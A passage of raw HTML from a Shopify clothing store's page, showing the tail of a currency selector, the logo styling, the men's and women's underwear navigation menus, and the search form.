            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="AZN" data-disclosure-option><span class="currency-flag" data-flag="AZN" aria-hidden="true"></span><span class="disclosure-list__label">
                  AZN ₼</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BAM" data-disclosure-option><span class="currency-flag" data-flag="BAM" aria-hidden="true"></span><span class="disclosure-list__label">
                  BAM КМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BBD" data-disclosure-option><span class="currency-flag" data-flag="BBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BDT" data-disclosure-option><span class="currency-flag" data-flag="BDT" aria-hidden="true"></span><span class="disclosure-list__label">
                  BDT ৳</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BGN" data-disclosure-option><span class="currency-flag" data-flag="BGN" aria-hidden="true"></span><span class="disclosure-list__label">
                  BGN лв.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BIF" data-disclosure-option><span class="currency-flag" data-flag="BIF" aria-hidden="true"></span><span class="disclosure-list__label">
                  BIF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BND" data-disclosure-option><span class="currency-flag" data-flag="BND" aria-hidden="true"></span><span class="disclosure-list__label">
                  BND $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BOB" data-disclosure-option><span class="currency-flag" data-flag="BOB" aria-hidden="true"></span><span class="disclosure-list__label">
                  BOB Bs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BSD" data-disclosure-option><span class="currency-flag" data-flag="BSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BSD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BWP" data-disclosure-option><span class="currency-flag" data-flag="BWP" aria-hidden="true"></span><span class="disclosure-list__label">
                  BWP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="BZD" data-disclosure-option><span class="currency-flag" data-flag="BZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  BZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CAD" data-disclosure-option><span class="currency-flag" data-flag="CAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  CAD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CDF" data-disclosure-option><span class="currency-flag" data-flag="CDF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CDF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CHF" data-disclosure-option><span class="currency-flag" data-flag="CHF" aria-hidden="true"></span><span class="disclosure-list__label">
                  CHF CHF</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CNY" data-disclosure-option><span class="currency-flag" data-flag="CNY" aria-hidden="true"></span><span class="disclosure-list__label">
                  CNY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CRC" data-disclosure-option><span class="currency-flag" data-flag="CRC" aria-hidden="true"></span><span class="disclosure-list__label">
                  CRC ₡</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CVE" data-disclosure-option><span class="currency-flag" data-flag="CVE" aria-hidden="true"></span><span class="disclosure-list__label">
                  CVE $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="CZK" data-disclosure-option><span class="currency-flag" data-flag="CZK" aria-hidden="true"></span><span class="disclosure-list__label">
                  CZK Kč</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DJF" data-disclosure-option><span class="currency-flag" data-flag="DJF" aria-hidden="true"></span><span class="disclosure-list__label">
                  DJF Fdj</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DKK" data-disclosure-option><span class="currency-flag" data-flag="DKK" aria-hidden="true"></span><span class="disclosure-list__label">
                  DKK kr.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DOP" data-disclosure-option><span class="currency-flag" data-flag="DOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  DOP $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="DZD" data-disclosure-option><span class="currency-flag" data-flag="DZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  DZD د.ج</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EGP" data-disclosure-option><span class="currency-flag" data-flag="EGP" aria-hidden="true"></span><span class="disclosure-list__label">
                  EGP ج.م</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ETB" data-disclosure-option><span class="currency-flag" data-flag="ETB" aria-hidden="true"></span><span class="disclosure-list__label">
                  ETB Br</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="EUR" data-disclosure-option><span class="currency-flag" data-flag="EUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  EUR €</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FJD" data-disclosure-option><span class="currency-flag" data-flag="FJD" aria-hidden="true"></span><span class="disclosure-list__label">
                  FJD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="FKP" data-disclosure-option><span class="currency-flag" data-flag="FKP" aria-hidden="true"></span><span class="disclosure-list__label">
                  FKP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GBP" data-disclosure-option><span class="currency-flag" data-flag="GBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  GBP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GMD" data-disclosure-option><span class="currency-flag" data-flag="GMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GMD D</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GNF" data-disclosure-option><span class="currency-flag" data-flag="GNF" aria-hidden="true"></span><span class="disclosure-list__label">
                  GNF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GTQ" data-disclosure-option><span class="currency-flag" data-flag="GTQ" aria-hidden="true"></span><span class="disclosure-list__label">
                  GTQ Q</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="GYD" data-disclosure-option><span class="currency-flag" data-flag="GYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  GYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HKD" data-disclosure-option><span class="currency-flag" data-flag="HKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  HKD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HNL" data-disclosure-option><span class="currency-flag" data-flag="HNL" aria-hidden="true"></span><span class="disclosure-list__label">
                  HNL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="HUF" data-disclosure-option><span class="currency-flag" data-flag="HUF" aria-hidden="true"></span><span class="disclosure-list__label">
                  HUF Ft</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="IDR" data-disclosure-option><span class="currency-flag" data-flag="IDR" aria-hidden="true"></span><span class="disclosure-list__label">
                  IDR Rp</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ILS" data-disclosure-option><span class="currency-flag" data-flag="ILS" aria-hidden="true"></span><span class="disclosure-list__label">
                  ILS ₪</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="INR" data-disclosure-option><span class="currency-flag" data-flag="INR" aria-hidden="true"></span><span class="disclosure-list__label">
                  INR ₹</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="ISK" data-disclosure-option><span class="currency-flag" data-flag="ISK" aria-hidden="true"></span><span class="disclosure-list__label">
                  ISK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JMD" data-disclosure-option><span class="currency-flag" data-flag="JMD" aria-hidden="true"></span><span class="disclosure-list__label">
                  JMD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="JPY" data-disclosure-option><span class="currency-flag" data-flag="JPY" aria-hidden="true"></span><span class="disclosure-list__label">
                  JPY ¥</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KES" data-disclosure-option><span class="currency-flag" data-flag="KES" aria-hidden="true"></span><span class="disclosure-list__label">
                  KES KSh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KGS" data-disclosure-option><span class="currency-flag" data-flag="KGS" aria-hidden="true"></span><span class="disclosure-list__label">
                  KGS som</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KHR" data-disclosure-option><span class="currency-flag" data-flag="KHR" aria-hidden="true"></span><span class="disclosure-list__label">
                  KHR ៛</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KMF" data-disclosure-option><span class="currency-flag" data-flag="KMF" aria-hidden="true"></span><span class="disclosure-list__label">
                  KMF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KRW" data-disclosure-option><span class="currency-flag" data-flag="KRW" aria-hidden="true"></span><span class="disclosure-list__label">
                  KRW ₩</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KYD" data-disclosure-option><span class="currency-flag" data-flag="KYD" aria-hidden="true"></span><span class="disclosure-list__label">
                  KYD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="KZT" data-disclosure-option><span class="currency-flag" data-flag="KZT" aria-hidden="true"></span><span class="disclosure-list__label">
                  KZT ₸</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LAK" data-disclosure-option><span class="currency-flag" data-flag="LAK" aria-hidden="true"></span><span class="disclosure-list__label">
                  LAK ₭</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LBP" data-disclosure-option><span class="currency-flag" data-flag="LBP" aria-hidden="true"></span><span class="disclosure-list__label">
                  LBP ل.ل</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="LKR" data-disclosure-option><span class="currency-flag" data-flag="LKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  LKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MAD" data-disclosure-option><span class="currency-flag" data-flag="MAD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MAD د.م.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MDL" data-disclosure-option><span class="currency-flag" data-flag="MDL" aria-hidden="true"></span><span class="disclosure-list__label">
                  MDL L</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MKD" data-disclosure-option><span class="currency-flag" data-flag="MKD" aria-hidden="true"></span><span class="disclosure-list__label">
                  MKD ден</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MMK" data-disclosure-option><span class="currency-flag" data-flag="MMK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MMK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MNT" data-disclosure-option><span class="currency-flag" data-flag="MNT" aria-hidden="true"></span><span class="disclosure-list__label">
                  MNT ₮</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MOP" data-disclosure-option><span class="currency-flag" data-flag="MOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  MOP P</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MUR" data-disclosure-option><span class="currency-flag" data-flag="MUR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MUR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MVR" data-disclosure-option><span class="currency-flag" data-flag="MVR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MVR MVR</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MWK" data-disclosure-option><span class="currency-flag" data-flag="MWK" aria-hidden="true"></span><span class="disclosure-list__label">
                  MWK MK</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="MYR" data-disclosure-option><span class="currency-flag" data-flag="MYR" aria-hidden="true"></span><span class="disclosure-list__label">
                  MYR RM</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NGN" data-disclosure-option><span class="currency-flag" data-flag="NGN" aria-hidden="true"></span><span class="disclosure-list__label">
                  NGN ₦</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NIO" data-disclosure-option><span class="currency-flag" data-flag="NIO" aria-hidden="true"></span><span class="disclosure-list__label">
                  NIO C$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NPR" data-disclosure-option><span class="currency-flag" data-flag="NPR" aria-hidden="true"></span><span class="disclosure-list__label">
                  NPR Rs.</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="NZD" data-disclosure-option><span class="currency-flag" data-flag="NZD" aria-hidden="true"></span><span class="disclosure-list__label">
                  NZD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PEN" data-disclosure-option><span class="currency-flag" data-flag="PEN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PEN S/</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PGK" data-disclosure-option><span class="currency-flag" data-flag="PGK" aria-hidden="true"></span><span class="disclosure-list__label">
                  PGK K</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PHP" data-disclosure-option><span class="currency-flag" data-flag="PHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  PHP ₱</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PKR" data-disclosure-option><span class="currency-flag" data-flag="PKR" aria-hidden="true"></span><span class="disclosure-list__label">
                  PKR ₨</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PLN" data-disclosure-option><span class="currency-flag" data-flag="PLN" aria-hidden="true"></span><span class="disclosure-list__label">
                  PLN zł</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="PYG" data-disclosure-option><span class="currency-flag" data-flag="PYG" aria-hidden="true"></span><span class="disclosure-list__label">
                  PYG ₲</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="QAR" data-disclosure-option><span class="currency-flag" data-flag="QAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  QAR ر.ق</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RON" data-disclosure-option><span class="currency-flag" data-flag="RON" aria-hidden="true"></span><span class="disclosure-list__label">
                  RON Lei</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RSD" data-disclosure-option><span class="currency-flag" data-flag="RSD" aria-hidden="true"></span><span class="disclosure-list__label">
                  RSD РСД</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="RWF" data-disclosure-option><span class="currency-flag" data-flag="RWF" aria-hidden="true"></span><span class="disclosure-list__label">
                  RWF FRw</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SAR" data-disclosure-option><span class="currency-flag" data-flag="SAR" aria-hidden="true"></span><span class="disclosure-list__label">
                  SAR ر.س</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SBD" data-disclosure-option><span class="currency-flag" data-flag="SBD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SBD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SEK" data-disclosure-option><span class="currency-flag" data-flag="SEK" aria-hidden="true"></span><span class="disclosure-list__label">
                  SEK kr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SGD" data-disclosure-option><span class="currency-flag" data-flag="SGD" aria-hidden="true"></span><span class="disclosure-list__label">
                  SGD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SHP" data-disclosure-option><span class="currency-flag" data-flag="SHP" aria-hidden="true"></span><span class="disclosure-list__label">
                  SHP £</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="SLL" data-disclosure-option><span class="currency-flag" data-flag="SLL" aria-hidden="true"></span><span class="disclosure-list__label">
                  SLL Le</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="STD" data-disclosure-option><span class="currency-flag" data-flag="STD" aria-hidden="true"></span><span class="disclosure-list__label">
                  STD Db</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="THB" data-disclosure-option><span class="currency-flag" data-flag="THB" aria-hidden="true"></span><span class="disclosure-list__label">
                  THB ฿</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TJS" data-disclosure-option><span class="currency-flag" data-flag="TJS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TJS ЅМ</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TOP" data-disclosure-option><span class="currency-flag" data-flag="TOP" aria-hidden="true"></span><span class="disclosure-list__label">
                  TOP T$</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TTD" data-disclosure-option><span class="currency-flag" data-flag="TTD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TTD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TWD" data-disclosure-option><span class="currency-flag" data-flag="TWD" aria-hidden="true"></span><span class="disclosure-list__label">
                  TWD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="TZS" data-disclosure-option><span class="currency-flag" data-flag="TZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  TZS Sh</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UAH" data-disclosure-option><span class="currency-flag" data-flag="UAH" aria-hidden="true"></span><span class="disclosure-list__label">
                  UAH ₴</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UGX" data-disclosure-option><span class="currency-flag" data-flag="UGX" aria-hidden="true"></span><span class="disclosure-list__label">
                  UGX USh</span>
              </a>
            </li><li class="disclosure-list__item disclosure-list__item--current">
              <a class="disclosure-list__option" href="#" aria-current="true" data-value="USD" data-disclosure-option><span class="currency-flag" data-flag="USD" aria-hidden="true"></span><span class="disclosure-list__label">
                  USD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UYU" data-disclosure-option><span class="currency-flag" data-flag="UYU" aria-hidden="true"></span><span class="disclosure-list__label">
                  UYU $U</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="UZS" data-disclosure-option><span class="currency-flag" data-flag="UZS" aria-hidden="true"></span><span class="disclosure-list__label">
                  UZS so'm</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VND" data-disclosure-option><span class="currency-flag" data-flag="VND" aria-hidden="true"></span><span class="disclosure-list__label">
                  VND ₫</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="VUV" data-disclosure-option><span class="currency-flag" data-flag="VUV" aria-hidden="true"></span><span class="disclosure-list__label">
                  VUV Vt</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="WST" data-disclosure-option><span class="currency-flag" data-flag="WST" aria-hidden="true"></span><span class="disclosure-list__label">
                  WST T</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XAF" data-disclosure-option><span class="currency-flag" data-flag="XAF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XAF CFA</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XCD" data-disclosure-option><span class="currency-flag" data-flag="XCD" aria-hidden="true"></span><span class="disclosure-list__label">
                  XCD $</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XOF" data-disclosure-option><span class="currency-flag" data-flag="XOF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XOF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="XPF" data-disclosure-option><span class="currency-flag" data-flag="XPF" aria-hidden="true"></span><span class="disclosure-list__label">
                  XPF Fr</span>
              </a>
            </li><li class="disclosure-list__item">
              <a class="disclosure-list__option" href="#" data-value="YER" data-disclosure-option><span class="currency-flag" data-flag="YER" aria-hidden="true"></span><span class="disclosure-list__label">
                  YER ﷼</span>
              </a>
            </li></ul>
        <input type="hidden" name="currency_code" value="USD" data-disclosure-input>
      </div>
    </div></form></div></div>

  </div>
</div>
<div class="header-sticky-wrapper">
    <div id="HeaderWrapper" class="header-wrapper"><header
        id="SiteHeader"
        class="site-header"
        data-sticky="true"
        data-overlay="false">
        <div class="page-width">
          <div
            class="header-layout header-layout--left-center"
            data-logo-align="left"><div class="header-item header-item--logo"><style data-shopify>.header-item--logo,
    .header-layout--left-center .header-item--logo,
    .header-layout--left-center .header-item--icons {
      -webkit-box-flex: 0 1 60px;
      -ms-flex: 0 1 60px;
      flex: 0 1 60px;
    }

    @media only screen and (min-width: 769px) {
      .header-item--logo,
      .header-layout--left-center .header-item--logo,
      .header-layout--left-center .header-item--icons {
        -webkit-box-flex: 0 0 100px;
        -ms-flex: 0 0 100px;
        flex: 0 0 100px;
      }
    }

    .site-header__logo a {
      width: 60px;
    }
    .is-light .site-header__logo .logo--inverted {
      width: 60px;
    }
    @media only screen and (min-width: 769px) {
      .site-header__logo a {
        width: 100px;
      }

      .is-light .site-header__logo .logo--inverted {
        width: 100px;
      }
    }</style><div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
      <a
        href="/"
        itemprop="url"
        class="site-header__logo-link">
        <img
          class="small--hide"
          src="//warriorsandscholars.com/cdn/shop/files/Logo_100x.jpg?v=1634665802"
          srcset="//warriorsandscholars.com/cdn/shop/files/Logo_100x.jpg?v=1634665802 1x, //warriorsandscholars.com/cdn/shop/files/Logo_100x@2x.jpg?v=1634665802 2x"
          alt="Warriors &amp; Scholars small logo"
          itemprop="logo">
        <img
          class="medium-up--hide"
          src="//warriorsandscholars.com/cdn/shop/files/Logo_60x.jpg?v=1634665802"
          srcset="//warriorsandscholars.com/cdn/shop/files/Logo_60x.jpg?v=1634665802 1x, //warriorsandscholars.com/cdn/shop/files/Logo_60x@2x.jpg?v=1634665802 2x"
          alt="Warriors &amp; Scholars medium logo">
      </a></div></div><div class="header-item header-item--navigation text-center"><ul
  class="site-nav site-navigation small--hide"
  
    role="list" aria-label="Primary"
  ><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true" >

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        MEN
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="/collections/boxer-briefs" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                BOXER BRIEFS
</a></li><li class="">
              <a href="/collections/swim" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                SWIM
</a></li><li class="">
              <a href="/collections/w-s-apparel" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                W&amp;S APPAREL
</a></li><li class="">
              <a href="/collections/membership" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                MEMBERSHIP
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item site-nav--has-dropdown"
      aria-haspopup="true" >

      <a href="#" class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown">
        WOMEN
      </a><ul class="site-nav__dropdown text-left"><li class="">
              <a href="/collections/undie-bralette-set" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                UNDIE + BRALETTE SET
</a></li><li class="">
              <a href="/collections/bikini-briefs" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                BIKINI BRIEFS
</a></li><li class="">
              <a href="/collections/cheeky-brief" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                CHEEKY BRIEFS
</a></li><li class="">
              <a href="/collections/bralette" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                BRALETTES
</a></li><li class="">
              <a href="/collections/shop-all-undies-bralettes" class="site-nav__dropdown-link site-nav__dropdown-link--second-level">
                ALL UNDIES + BRALETTES
</a></li></ul></li><li
      class="site-nav__item site-nav__expanded-item"
       >

      <a href="/products/build-your-own-pack-cotton-softer-than-cotton-boxer-briefs" class="site-nav__link site-nav__link--underline">
        BUILD A PACK
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
       >

      <a href="/collections/matching-undies" class="site-nav__link site-nav__link--underline">
        MATCHING PAIRS
      </a></li><li
      class="site-nav__item site-nav__expanded-item"
       >

      <a href="/collections/sales" class="site-nav__link site-nav__link--underline">
        SALE
      </a></li></ul>
</div><div class="header-item header-item--icons"><div class="site-nav">
  <div class="site-nav__icons"><a alt="/account" class="site-nav__link site-nav__link--icon small--hide" href="/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><button
        type="button"
        class="site-nav__link site-nav__link--icon js-drawer-open-nav medium-up--hide"
        aria-controls="NavDrawer">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
        <span class="icon__fallback-text">Site navigation</span>
      </button><a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="cart">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 64 64"><path fill="none" d="M14 17.44h46.79l-7.94 25.61H20.96l-9.65-35.1H3"/><circle cx="27" cy="53" r="2"/><circle cx="47" cy="53" r="2"/></svg><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <form action="/search" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
                <input type="hidden" name="type" value="product,article,page,collection">
                <input type="hidden" name="options[prefix]" value="last">
                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search our store" class="site-header__search-input" aria-label="Search our store">
              </form>
              <button type="button" id="SearchClose" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div><div id="PredictiveWrapper" class="predictive-results hide" data-image-size="square">
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View more
                    </small>
                  </button>
                </div>
              </div>
            </div></div>
      </header>
    </div>
  </div>
  <div class="announcement-bar">
    <div class="page-width">
